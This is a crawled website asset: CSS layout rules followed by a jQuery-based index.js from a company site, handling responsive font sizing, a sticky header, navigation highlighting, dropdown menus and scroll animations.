.main .main_in .main_content .down_page_content .down_in .container > ul li a::before { content: "e73c"; font-family: "iconfont"; position: absolute; top: 50%; left: 0; transform: translateY(-50%); font-size: 25px; color: #e43434; }

.weishen_bg{overflow: hidden;clear: both;padding: 10px;margin-top: 20px;}
.container_jieshao {width: 1200px;margin: 0 auto;}
.jieshao_h1 {width: 1200px;overflow: hidden; margin-bottom: 30px;margin: 0 auto;line-height: 60px;font-size: 20px;}
.jieshao_h1 span {font-size: 20px;}
.weishen_tit{text-align: center;font-size: 20px;color: #5c5c5c;margin-bottom: 20px;width: 282px;float: left;}
.weishen_des{text-align: center; font-size: 14px; color: #5c5c5c; line-height: 20px;margin-bottom: 10px;clear:both;}
.cpjs_li_left {float: left;width: 480px;}
.cpjs_li_left img{border: 1px solid #ececec;border-radius: 10px;}
.cpjs_li_right {width: 650px;float: right;}
.cpjs_li_right a {color: #505050;font-size: 17px;font-weight: bold;}
.cpjs_lis_right img{border: 1px solid #ececec;border-radius: 10px;}}
.weishen_bg ul{overflow: hidden;margin-top: 10px;}
.weishen_bg ul li{overflow: hidden;padding-bottom: 20px;padding-top: 20px;border-bottom: 1px solid #f2f2f2;}
.weishen_bg ul li:last-child{border-bottom: none;}
.cpjs_lis_left {width: 650px;float: left;text-align: left;}
.cpjs_lis_left a {color: #505050;font-size: 17px;font-weight: bold;}
.cpjs_lis_left h3{font-size: 24px;color: #5c5c5c;padding-top: 12px;padding-bottom: 8px;font-size: 14px;color: #5c5c5c;line-height: 24px;}
.cpjs_lis_left p{font-size: 14px;color: #5c5c5c;line-height: 24px;}
.cpjs_lis_right {width:482px;float: right;}
.cpjs_li_right h3{font-size: 24px;color: #5c5c5c;padding-bottom: 8px;font-size: 14px;color: #5c5c5c;line-height: 24px;text-align: left;}
.cpjs_li_right p{font-size: 14px;color: #5c5c5c;line-height: 24px;text-align: left;}
@media (max-width: 1200px) { .weishen_bg { display: none; } }

.pc_news_ul{ clear:both; overflow:hidden;}
.pc_news_ul h2{font-size: 18px; font-weight: bold; padding-bottom: 15px;color: #333;}
.pc_news_ul li{border-bottom: 1px dashed #ccc; }
.pc_news_ul a{color: #333; font-size:16px; line-height:30px; height:30px; overflow:hidden; display:block; }

--- FILE ---
content_type: application/javascript
request_url: http://www.wzpinlian.com/Templates/default/style/index.js
body_size: 3114
content:
// function test(){

    // $(function () {


    // });
    

// }

var tools = {

    run: function(){
            /*   index.js  文件 start  */


            // flex 布局 补位法
            
            
    
            // function loadScript(url,callback){
            //     var script = document.createElement('script');
            //     script.type = "text/javascript";
            //     if(script.readyState){
            //         script.onreadystatechange = function(){ //ie
            //             if(script.readyState == "complete" || script.readyState == "loaded"){
            //                 eval(callback)
            //             }
            //         }
            //     }else{
            //         script.onload = function(){  // 现代浏览器
            //             eval(callback)
            //         }
            //     }
            //     script.src = url
            //     document.head.appendChild(script)
            // }
        
            //768px 小屏下 设置html字体大小变化
            var fontSizeAuto = function (oriWidth) {
                return function () {
                    if (screen.width < 768) {
                        var viewportWidth = document.documentElement.clientWidth;
                        if (viewportWidth > oriWidth) {
                            viewportWidth = oriWidth;
                        }
                        if (viewportWidth < 320) {
                            viewportWidth = 320;
                        }
                        // document.documentElement.style.fontSize = viewportWidth/(oriWidth/100) +'px';	
                        document.documentElement.style.fontSize = viewportWidth / (oriWidth / 28.8) + 'px';
                    }
                }
            };
            fontSizeAuto(768);
            $(window).on("resize", fontSizeAuto(768));
        
        
            FastClick.attach(document.body);
            // $(document).off('click.bs.dropdown.data-api');
        
            $('.nav-tabss a').click(function (e) {
                e.preventDefault();
                $(this).tab('show');
            });
            $('.nav-tabss a').hover(function () {
                $(this).click();
            })
        
        
            // ==== 头部滚动渐变 =======
            var targetScrollEle = $(".header");
            var nextEle = $(".header").next();
            $(window).on("scroll", function () {
                if(window.screen.width < 992){
                    return false;
                }
                var targetHeight = parseInt(targetScrollEle.height());
                let toTop = document.documentElement.scrollTop || document.body.scrollTop;
                if (toTop > targetHeight) {
                    targetScrollEle.css({
                        "position": "fixed",
                        "z-index": "999",
                        "top": "0",
                        "width": "100%",
                        // "background-color": "#fff",
                        // "background-color": "rgb(84 84 84)",
                        // "background-color": "#f49505",
                        "box-shadow": "0 0 10px 6px #ccc",
                        "animation": "fadeInDown_y .6s ease-in-out"
                    });
                    $("body").css({
                        "padding-top": targetHeight + "px"
                    });
                    // nextEle.css({
                    //     "margin-top": targetHeight + "px"
                    // })
                    $(".header_top").css({
                        "display": "none"
                    });
                     
                    return false;
                } else {
                    targetScrollEle.css({
                        "position": "",
                        "z-index": "",
                        "top": "",
                        "width": "",
                        "background-color": "",
                        "box-shadow": "",
                        "animation": ""
                    });
                    $("body").css({
                        "padding-top": ""
                    });
                    // nextEle.css({
                    //     "margin-top": ""
                    // })
                    $(".header_top").css({
                        "display": ""
                    });
                }
            }).trigger("scroll");
        
        
            // ===  显示 form表单 === 
            $(".online_inquiry .show_form_button").click(function (e) {
                e.preventDefault();
                $(".online_inquiry form").css("opacity", "1");
            });
        
            $(".global_show_form_button").click(function (e) {
                e.preventDefault();
                $(".global_form").css({
                    "opacity": "1",
                    "visibility": "visible",
                });
            });
        
            $(".global_form .close_button").click(function () {
                $(".global_form").css({
                    "opacity": "0",
                    "visibility": "hidden",
                });
            });
        
        
        
            //  ===  返回顶部   ===
            $(".footer .back_top").click(function () {
                $("body,html").animate({
                    "scrollTop": 0,
                }, 700);
            });
        
        
            //============== nav导航栏效果 ============
            var nav_lis = null;
            var getNav = null;
            if ($("nav.navbar").css("display") == 'none') {
                nav_lis = $(".header_content .hc_nav>li");
                getNav = $(".header_content");
            } else {
                nav_lis = $(".navbar-collapse .navbar-nav>li");
                getNav = $(".navbar-collapse");
            }
        
            var i = 0;
        
            var site_url = window.location.href.toLowerCase();
        
            switch (true) {
        
                case pageFlag.indexOf("about") > -1:
                    nav_lis.removeClass("nav_on");
                    nav_lis.eq(1).addClass("nav_on");
                    i = 1;
                    break;
        
                case pageFlag.indexOf("pro") > -1:
                    nav_lis.removeClass("nav_on");
                    nav_lis.eq(2).addClass("nav_on");
                    i = 2;
                    break;
        
                case pageFlag.indexOf("news") > -1:
                    nav_lis.removeClass("nav_on");
                    nav_lis.eq(3).addClass("nav_on");
                    i = 3;
                    break;
        
        
                case pageFlag.indexOf("workshop") > -1:
                    nav_lis.removeClass("nav_on");
                    nav_lis.eq(4).addClass("nav_on");
                    i = 4;
                    break;
        
                case pageFlag.indexOf("zxly") > -1:
                    nav_lis.removeClass("nav_on");
                    nav_lis.eq(5).addClass("nav_on");
                    i = 5;
                    break;
        
                case pageFlag.indexOf("contact") > -1:
                    nav_lis.removeClass("nav_on");
                    nav_lis.eq(6).addClass("nav_on");
                    i = 6;
                    break;
        
        
        
                default:
                    nav_lis.removeClass("nav_on");
                    nav_lis.eq(0).addClass("nav_on");
            }
        
            nav_lis.hover(function () {
                nav_lis.removeClass("nav_on");
                $(this).addClass("nav_on");
            }, function () {
                nav_lis.removeClass("nav_on");
                nav_lis.eq(i).addClass("nav_on");
            });
        
        
            getIn = getNav.find("ul.nav").data("in"),
                getOut = getNav.find("ul.nav").data("out");
        
            // Hover effect Default Menu    .dropdown-menu
            function pc_menu_down(tabUlDom,downItemDom){
                $(tabUlDom).each(function () {
                    $("a.dropdown-toggle", this).off('click');
                    $("a.dropdown-toggle", this).on('click', function (e) {
                        e.stopPropagation();
                    });
            
                    $(downItemDom, this).addClass("animated");
                    $("li.dropdown", this).on("mouseenter", function () {
                        $(downItemDom, this).eq(0).removeClass(getOut);
                        $(downItemDom, this).eq(0).stop().fadeIn().addClass(getIn);
                        $(this).addClass("on");
                        return false;
                    });
            
                    $("li.dropdown", this).on("mouseleave", function () {
                        $(downItemDom, this).eq(0).removeClass(getIn);
                        $(downItemDom, this).eq(0).stop().fadeOut().addClass(getOut);
                        $(this).removeClass("on");
                    });
            
                    $(this).on("mouseleave", function () {
                        $(downItemDom, this).removeClass(getIn);
                        $(downItemDom, this).eq(0).stop().fadeOut().addClass(getOut);
                        $("li.dropdown", this).removeClass("on");
                        return false;
                    });
                })
            }
            pc_menu_down('.header_content ul.hc_nav','.dropdown-menu')
           
        
            var wow = new WOW({
                boxClass: 'wow', // animated element css class (default is wow)
                animateClass: 'animated', // animation css class (default is animated)
                offset: 200, // distance to the element when triggering the animation (default is 0) 触发动画时到元素的距离(默认为0)
                mobile: true, // trigger animations on mobile devices (default is true) 移动设备上的触发动画(默认为true)
                live: true, // act on asynchronously loaded content (default is true) 对异步加载的内容进行操作(默认为true)
                callback: function (box) {
                    // the callback is fired every time an animation is started
                    // the argument that is passed in is the DOM node being animated
                },
                scrollContainer: null // optional scroll container selector, otherwise use window
            });
            wow.init();
        
        
        
            // .img 图片 box 设置img比例
            imgScale();
            function imgScale() {
                $(".img").each(function(index,item){
                    var itemImgW = parseInt($(item).attr("data-imgW"));
                    var itemImgH = parseInt($(item).attr("data-imgH"));
                    var itemImgRate = parseFloat(itemImgH / itemImgW);
                    if(itemImgW.toString() != "NaN"){
                        $(item).css({
                            "position": 'relative',
                            "padding-bottom": `${itemImgRate * 100}%`
                        })
                        $(item).find("img").css({
                            "position": 'absolute',
                            "top": "0",
                            "left": "0",
                            "width": "100%",
                            "height": '100%',
                        })
                    }
                });
            }
    
    
        
        
        
            var items = $(".lanmu_picture");
            var mobile_nav = $("nav.navbar.bootsnav.navbar-default");
            $(window).on("resize", function () {
                if (screen.width < 992) {
                    var top_value = mobile_nav.height();
                    $("body").css({
                        "padding-top": top_value + "px"
                    })
                } else {
                    $("body").css({
                        "padding-top": ''
                    })
                }
        
        
                (function lanmu_picture() {
                    if (items.length <= 0) {
                        return false;
                    }
        
                    
        
                    // if (screen.width < 768) {
                    //     var imgSrc = items.data("mobileImage");
                    //     // $(items).html($('<img src="' + imgSrc + '" alt="...">'));
                    //     $(items).find("img").remove();
                    //     $(items).append('<img src="' + imgSrc + '" alt="...">');
                    // } else {
                        // var imgSrc_pc = items.data("pcImage");
                        // $(items).find("img").remove();
                        // $(items).append('<img src="' + imgSrc_pc + '" alt="...">');
                    // }
                    var imgSrc_pc = items.data("pcImage");
                    items.css({
                        "background": "url("+ imgSrc_pc +") no-repeat center/cover",
                    });
                })();
        
        
            }).trigger("resize");
        
            
        /*  index.js  文件 end */

    },

}





